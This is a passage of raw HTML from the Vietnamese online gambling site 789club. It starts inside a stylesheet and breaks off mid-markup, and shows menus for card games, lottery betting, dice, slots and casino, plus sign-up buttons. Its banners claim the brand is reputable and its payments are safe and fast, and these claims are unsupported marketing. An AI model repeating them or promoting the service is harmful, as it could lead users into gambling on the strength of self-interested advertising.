  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://789club.florist/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://789club.florist/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://789club.florist/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="home page-template page-template-page-blank page-template-page-blank-php page page-id-276 wp-custom-logo header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li id="menu-item-4186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186 menu-item-design-default"><a href="https://789club.florist/link789" class="nav-top-link">💎 Hợp Tác Đại Lý</a></li>
<li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4829 menu-item-design-default"><a href="https://789club.florist/link789" class="nav-top-link">☎️ Chăm Sóc Khách Hàng</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left"><div class="all-button">
<a target="_blank" href="/link789" class="dn" rel="nofollow">ĐĂNG NHẬP</a>
<a target="_blank" href="/link789" class="dk" rel="nofollow">ĐĂNG KÝ</a>
<a target="_blank" href="/link789" class="play-game" rel="nofollow"><i></i>CHƠI THỬ</a>
</div></li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://789club.florist/" title="789club - Game bài đổi thưởng 789club" rel="home">
		<img width="500" height="500" src="https://789club.florist/wp-content/uploads/2024/09/789GAME_logo-copy.png" class="header_logo header-logo" alt="789club"/><img  width="500" height="500" src="https://789club.florist/wp-content/uploads/2024/09/789GAME_logo-copy.png" class="header-logo-dark" alt="789club"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-xlarge" >
              <li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-276 current_page_item menu-item-483 active menu-item-design-default"><a href="https://789club.florist/" aria-current="page" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927 menu-item-design-default"><a href="https://789club.florist/game-bai-789club/" class="nav-top-link">Game Bài</a></li>
<li id="menu-item-4923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4923 menu-item-design-default"><a href="https://789club.florist/lo-de-online-789-club/" class="nav-top-link">Lô Đề</a></li>
<li id="menu-item-4924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4924 menu-item-design-default"><a href="https://789club.florist/ban-ca-online-789club/" class="nav-top-link">Bắn Cá</a></li>
<li id="menu-item-4925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4925 menu-item-design-default"><a href="https://789club.florist/tai-xiu-789club/" class="nav-top-link">Tài Xỉu</a></li>
<li id="menu-item-4926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4926 menu-item-design-default"><a href="https://789club.florist/no-hu-789club/" class="nav-top-link">Nổ Hũ</a></li>
<li id="menu-item-4931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4931 menu-item-design-default"><a href="https://789club.florist/huong-dan-tan-thu-789club/" class="nav-top-link">Hướng Dẫn</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792 menu-item-design-default has-icon-left"><a href="https://789club.florist/tin-game/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://789club.florist/wp-content/uploads/2024/09/The-thao.png" alt="" />Tin Game</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-xlarge">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="dark dark-page-wrapper">


<div id="content" role="main" class="content-area">

		
				<section class="section" id="section_861576898">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		

		<div class="section-content relative">
			
	<div id="gap-637765565" class="gap-element clearfix hide-for-small" style="display:block; height:auto;">
		
<style>
#gap-637765565 {
  padding-top: 100px;
}
</style>
	</div>
	
<div class="row hide-for-small"  id="row-994513334">

	<div id="col-1150842276" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_348579745">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="377" height="403" src="https://789club.florist/wp-content/uploads/2024/09/banner-left.webp" class="attachment-original size-original" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/banner-left.webp 377w, https://789club.florist/wp-content/uploads/2024/09/banner-left-281x300.webp 281w" sizes="(max-width: 377px) 100vw, 377px" />						
					</div>
								
<style>
#image_348579745 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-662518915" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1301274276">
								<div class="img-inner dark" >
			<img decoding="async" width="700" height="350" src="https://789club.florist/wp-content/uploads/2024/09/789-2.png" class="attachment-original size-original" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/789-2.png 700w, https://789club.florist/wp-content/uploads/2024/09/789-2-300x150.png 300w" sizes="(max-width: 700px) 100vw, 700px" />						
					</div>
								
<style>
#image_1301274276 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2005835262">
		<a class="" href="/link789" target="_blank" rel="nofollow noopener" >						<div class="img-inner dark" >
			<img decoding="async" width="517" height="101" src="https://789club.florist/wp-content/uploads/2024/09/btn-playweb.webp" class="attachment-original size-original" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/btn-playweb.webp 517w, https://789club.florist/wp-content/uploads/2024/09/btn-playweb-300x59.webp 300w" sizes="(max-width: 517px) 100vw, 517px" />						
					</div>
						</a>		
<style>
#image_2005835262 {
  width: 65%;
}
</style>
	</div>
	
	<div id="text-1264600030" class="text">
		
<p><strong>Rất nhiều trang giả mạo 789club để lừa đảo.</strong><br />
<strong>Quý khách truy cập vào website 789club.florist sẽ có link chính thức 2024</strong><br />
		
<style>
#text-1264600030 {
  color: rgb(255,255,255);
}
#text-1264600030 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-152644845" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			
<div class="slider-wrapper relative" id="slider-1807090350" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 3000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1836700376">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="332" height="291" src="https://789club.florist/wp-content/uploads/2024/09/game1.webp" class="attachment-original size-original" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/game1.webp 332w, https://789club.florist/wp-content/uploads/2024/09/game1-300x263.webp 300w" sizes="(max-width: 332px) 100vw, 332px" />						
					</div>
								
<style>
#image_1836700376 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1987198098">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="332" height="291" src="https://789club.florist/wp-content/uploads/2024/09/game2.webp" class="attachment-original size-original" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/game2.webp 332w, https://789club.florist/wp-content/uploads/2024/09/game2-300x263.webp 300w" sizes="(max-width: 332px) 100vw, 332px" />						
					</div>
								
<style>
#image_1987198098 {
  width: 100%;
}
</style>
	</div>
	
     </div>

     <div class="loading-spin dark large centered"></div>

	</div>


		</div>
					</div>

	
</div>
<div class="row show-for-small"  id="row-342085410">

	<div id="col-89784511" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1481344632">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="352" height="43" src="https://789club.florist/wp-content/uploads/2024/09/slogan.png" class="attachment-original size-original" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/slogan.png 352w, https://789club.florist/wp-content/uploads/2024/09/slogan-300x37.png 300w" sizes="(max-width: 352px) 100vw, 352px" />						
					</div>
								
<style>
#image_1481344632 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1481344632 {
    width: 100%;
  }
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1669603113" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1547214690">
		<a class="" href="/link789" target="_blank" rel="nofollow noopener" >						<div class="img-inner dark" >
			<img decoding="async" width="700" height="350" src="https://789club.florist/wp-content/uploads/2024/09/789-2.png" class="attachment-original size-original" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/789-2.png 700w, https://789club.florist/wp-content/uploads/2024/09/789-2-300x150.png 300w" sizes="(max-width: 700px) 100vw, 700px" />						
					</div>
						</a>		
<style>
#image_1547214690 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_315928259">
		<a class="" href="/link789" target="_blank" rel="nofollow noopener" >						<div class="img-inner dark" >
			<img decoding="async" width="517" height="101" src="https://789club.florist/wp-content/uploads/2024/09/btn-playweb.webp" class="attachment-original size-original" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/btn-playweb.webp 517w, https://789club.florist/wp-content/uploads/2024/09/btn-playweb-300x59.webp 300w" sizes="(max-width: 517px) 100vw, 517px" />						
					</div>
						</a>		
<style>
#image_315928259 {
  width: 81%;
}
@media (min-width:550px) {
  #image_315928259 {
    width: 65%;
  }
}
</style>
	</div>
	
	<div id="text-481840395" class="text">
		
<p><strong>Rất nhiều trang giả mạo 789club để lừa đảo.</strong><br />
<strong>Quý khách truy cập vào website 789club.florist sẽ có link chính thức 2024</strong><br />
		
<style>
#text-481840395 {
  color: rgb(255,255,255);
}
#text-481840395 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_861576898 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_861576898 .section-bg.bg-loaded {
  background-image: url(https://789club.florist/wp-content/uploads/2024/09/nền-789.webp);
}
</style>
	</section>
	
	<section class="section" id="section_461617100">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="container section-title-container" ><h1 class="section-title section-title-bold-center"><b></b><span class="section-title-main" >789club - Tải 789 club app mobile ios,android 789club.florist</span><b></b></h1></div>
<div class="row hide-for-small"  id="row-1077114030">

	<div id="col-1087849746" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="60" height="67" src="https://789club.florist/wp-content/uploads/2024/09/thuong-hieu-uy-tin.webp" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="text-3451153444" class="text">
		
<h3>Thương hiệu uy tín</h3>
<p>Thương hiệu uy tín hàng đầu trên thị trường nạp rút tiền tỉ không còn lo lắng.<br />
		
<style>
#text-3451153444 {
  color: rgb(255, 255, 255);
}
#text-3451153444 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1944153929" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="60" height="67" src="https://789club.florist/wp-content/uploads/2024/09/san-pham-da-dang.webp" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="text-2394721648" class="text">
		
<h3>Sản phẩm đa dạng</h3>
<p>Trò Chơi, Casino, Thể thao, Bắn cá, Xổ Số. Nhiều sản phẩm đa dạng bạn lựa chọn.<br />
		
<style>
#text-2394721648 {
  color: rgb(255, 255, 255);
}
#text-2394721648 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-990430001" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="60" height="67" src="https://789club.florist/wp-content/uploads/2024/09/an-toan-bao-mat.webp" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="text-330237040" class="text">
		
<h3>An toàn bảo mật</h3>
<p>Phương thức thanh toán đa dạng, đảm bảo an toàn và bảo mật thông tin.<br />
		
<style>
#text-330237040 {
  color: rgb(255, 255, 255);
}
#text-330237040 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-890279019" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="60" height="67" src="https://789club.florist/wp-content/uploads/2024/09/giao-dich-nhanh-chong.webp" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="text-2245481637" class="text">
		
<h3>Giao dịch nhanh chóng</h3>
<p>Gửi tiền xử lý ngay từ khi nhận được. Rút tiền đơn giản nhanh chóng.<br />
		
<style>
#text-2245481637 {
  color: rgb(255, 255, 255);
}
#text-2245481637 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
<div class="row show-for-small"  id="row-1376161250">

	<div id="col-1924736656" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="60" height="67" src="https://789club.florist/wp-content/uploads/2024/09/thuong-hieu-uy-tin.webp" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="text-1502843241" class="text">
		
<h3>Thương hiệu uy tín</h3>
		
<style>
#text-1502843241 {
  color: rgb(255, 255, 255);
}
#text-1502843241 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-453668413" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="60" height="67" src="https://789club.florist/wp-content/uploads/2024/09/san-pham-da-dang.webp" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="text-3667283060" class="text">
		
<h3>Sản phẩm đa dạng</h3>
		
<style>
#text-3667283060 {
  color: rgb(255, 255, 255);
}
#text-3667283060 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-485843573" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="60" height="67" src="https://789club.florist/wp-content/uploads/2024/09/an-toan-bao-mat.webp" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="text-956567878" class="text">
		
<h3>An toàn bảo mật</h3>
		
<style>
#text-956567878 {
  color: rgb(255, 255, 255);
}
#text-956567878 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-1809475215" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img loading="lazy" decoding="async" width="60" height="67" src="https://789club.florist/wp-content/uploads/2024/09/giao-dich-nhanh-chong.webp" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="text-2437518188" class="text">
		
<h3>Giao dịch nhanh chóng</h3>
		
<style>
#text-2437518188 {
  color: rgb(255, 255, 255);
}
#text-2437518188 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	
</div>
<div class="row"  id="row-1239319271">

	<div id="col-67635762" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-overlay dark box-text-top" >

		<div class="box-image" >
			<a href="#" >			<div class="image-zoom" >
				<img loading="lazy" decoding="async" width="160" height="250" src="https://789club.florist/wp-content/uploads/2024/09/GAME-BAI.webp" class="attachment-original size-original" alt="" />				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center is-large" >
			<div class="box-text-inner">
				
<h4>Game bài</h4>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-354970436" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-overlay dark box-text-top" >

		<div class="box-image" >
			<a href="#" >			<div class="image-zoom" >
				<img loading="lazy" decoding="async" width="160" height="250" src="https://789club.florist/wp-content/uploads/2024/09/LIVE-CASINO.webp" class="attachment-original size-original" alt="" />				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center is-large" >
			<div class="box-text-inner">
				
<h4>LIVE CASINO</h4>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1836918788" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-overlay dark box-text-top" >

		<div class="box-image" >
			<a href="#" >			<div class="image-zoom" >
				<img loading="lazy" decoding="async" width="160" height="250" src="https://789club.florist/wp-content/uploads/2024/09/NO-HU.webp" class="attachment-original size-original" alt="" />				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center is-large" >
			<div class="box-text-inner">
				
<h4>Nổ hũ</h4>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1977723145" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-overlay dark box-text-top" >

		<div class="box-image" >
			<a href="#" >			<div class="image-zoom" >
				<img loading="lazy" decoding="async" width="160" height="250" src="https://789club.florist/wp-content/uploads/2024/09/BAN-CA.webp" class="attachment-original size-original" alt="" />				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center is-large" >
			<div class="box-text-inner">
				
<h4>Bắn cá</h4>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1207736995" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-overlay dark box-text-top" >

		<div class="box-image" >
			<a href="#" >			<div class="image-zoom" >
				<img loading="lazy" decoding="async" width="160" height="250" src="https://789club.florist/wp-content/uploads/2024/09/THE-THAO.webp" class="attachment-original size-original" alt="" />				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center is-large" >
			<div class="box-text-inner">
				
<h4>Thể Thao</h4>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1328496184" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-overlay dark box-text-top" >

		<div class="box-image" >
			<a href="#" >			<div class="image-zoom" >
				<img loading="lazy" decoding="async" width="160" height="250" src="https://789club.florist/wp-content/uploads/2024/09/XO-SO.webp" class="attachment-original size-original" alt="" />				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center is-large" >
			<div class="box-text-inner">
				
<h4>XỔ SỐ</h4>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row hide-for-small"  id="row-606902274">

	<div id="col-845614772" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			
<div class="row hide-for-small"  id="row-1025543176">

	<div id="col-935105029" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-bold"><b></b><span class="section-title-main" >Ứng Dụng Hỗ Trợ các nhà mạng sau</span><b></b></h3></div>
	<div id="text-3213599322" class="text">
		
<p>Chơi game phải mượt, giải trí phải an toàn! Tải ngay app 789club để tận hưởng trọn vẹn tất cả sản phẩm hot nhất: Thể Thao, Casino, Bắn Cá, Game Bài và Xổ Số. Trải nghiệm đỉnh cao trong một ứng dụng duy nhất. Cài đặt ngay!</p>
		
<style>
#text-3213599322 {
  text-align: center;
  color: rgb(236, 217, 29);
}
#text-3213599322 > * {
  color: rgb(236, 217, 29);
}
</style>
	</div>
	
<div class="row"  id="row-1180472919">

	<div id="col-442063623" class="col medium-3 small-3 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1738705478">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="120" height="120" src="https://789club.florist/wp-content/uploads/2024/09/vinaphone-2.png" class="attachment-original size-original" alt="" />						
					</div>
								
<style>
#image_1738705478 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1167115270" class="col medium-3 small-3 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_757146079">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="120" height="120" src="https://789club.florist/wp-content/uploads/2024/09/viettel-120x120-1.png" class="attachment-original size-original" alt="" />						
					</div>
								
<style>
#image_757146079 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-2052379233" class="col medium-3 small-3 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1904741893">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="120" height="120" src="https://789club.florist/wp-content/uploads/2024/09/mobiphone-3.png" class="attachment-original size-original" alt="" />						
					</div>
								
<style>
#image_1904741893 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1226250014" class="col medium-3 small-3 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_403992345">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="120" height="120" src="https://789club.florist/wp-content/uploads/2024/09/fpt-2.png" class="attachment-original size-original" alt="" />						
					</div>
								
<style>
#image_403992345 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
		</div>
					</div>

	

	<div id="col-1166360389" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_672772679">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="600" height="300" src="https://789club.florist/wp-content/uploads/2024/09/789club-12.webp" class="attachment-original size-original" alt="" srcset="https://789club.florist/wp-content/uploads/2024/09/789club-12.webp 600w, https://789club.florist/wp-content/uploads/2024/09/789club-12-300x150.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />						
					</div>
								
<style>
#image_672772679 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_670566162">
								<div class="img-inner dark" >
